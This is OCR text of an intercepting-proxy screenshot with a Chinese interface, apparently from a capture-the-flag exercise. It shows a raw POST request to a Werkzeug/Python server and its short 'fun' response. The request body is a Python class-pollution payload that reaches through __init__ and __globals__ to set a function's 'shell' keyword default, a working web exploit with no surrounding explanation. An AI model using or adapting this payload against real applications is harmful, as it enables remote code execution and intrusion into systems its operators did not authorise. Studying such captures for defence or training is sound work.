 发送 取消 < ▼ > ▼
目标: http://ec3c
请求
原始 参数 头 十六进制
POST / HTTP/1.1
Host: ec3c3c23.clsadp.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 82
{"__init__" : {"__globals__" : {"evilFunc" : {"__kwdefaults__" : {"shell" : 1}}}}}
响应
原始 头 十六进制 Render
HTTP/1.1 200 OK
Content-Length: 3
Content-Type: text/html; charset=utf-8
Date: Sat, 03 Jun 2023 06:33:56 GMT
Server: Werkzeug/2.3.4 Python/3.10.11
Connection: close
fun